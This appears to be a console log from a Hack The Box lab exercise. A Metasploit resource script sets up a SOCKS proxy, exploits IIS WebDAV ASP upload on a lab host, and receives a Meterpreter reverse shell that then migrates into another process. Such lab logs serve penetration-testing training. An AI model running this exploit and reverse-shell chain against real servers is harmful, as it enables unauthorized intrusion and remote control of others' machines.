 root@kali:~/htb/boxes/grandparents# msfconsole -qr pivot.rc
[*] Processing pivot.rc for ERB directives.
resource (pivot.rc)> use auxiliary/server/socks4a
resource (pivot.rc)> set SRVPORT 9050
SRVPORT => 9050
resource (pivot.rc)> run -j
[*] Auxiliary module running as background job 0.
resource (pivot.rc)> use exploit/windows/iis/iis_webdav_upload_asp
resource (pivot.rc)> set LHOST tun0
LHOST => tun0
resource (pivot.rc)> set RHOST 10.10.10.15
RHOST => 10.10.10.15
resource (pivot.rc)> set InitialAutoRunScript migrate -f
[*] Starting the socks4a proxy server
InitialAutoRunScript => migrate -f
resource (pivot.rc)> exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
resource (pivot.rc)> back
[*] Started reverse TCP handler on 10.10.14.30:4444
msf5 > [*] Checking /metasploit227040634.asp
[*] Uploading 612376 bytes to /metasploit227040634.txt...
[*] Moving /metasploit227040634.txt to /metasploit227040634.asp...
[*] Executing /metasploit227040634.asp...
[*] Deleting /metasploit227040634.asp (this doesn't always work)...
[*] Sending stage (180291 bytes) to 10.10.10.15
[!] Deletion failed on /metasploit227040634.asp [403 Forbidden]
[*] Meterpreter session 1 opened (10.10.14.30:4444 -> 10.10.10.15:1030) at 2019-12-23 15:54:04 -0500
[*] Session ID 1 (10.10.14.30:4444 -> 10.10.10.15:1030) processing InitialAutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: svchost.exe (3000)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3124
[+] Successfully migrated to process
msf5 > sessions
Active sessions
===============
Id  Name  Type                   Information  Connection
--  ----  ----                   -----------  ----------
1         meterpreter x86/windows               10.10.14.30:4444 -> 10.10.10.15:1030 (10.10.10.15)
msf5 >